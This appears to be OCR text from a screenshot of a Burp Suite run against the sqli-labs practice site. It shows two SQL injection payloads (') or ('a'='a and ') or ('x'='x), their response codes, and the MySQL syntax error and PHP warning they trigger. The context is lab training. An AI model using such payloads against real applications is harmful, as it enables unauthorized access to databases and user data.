 63 ') or ('a'='a 200 1438
170 ') or ('x'='x 200 1438
Request Response
Pretty Raw Hex Render
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_2016\WWW\sqli\
on line 36
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right
')or('a'='a' LIMIT 0,1' at line 1
SQLI DUMB SERI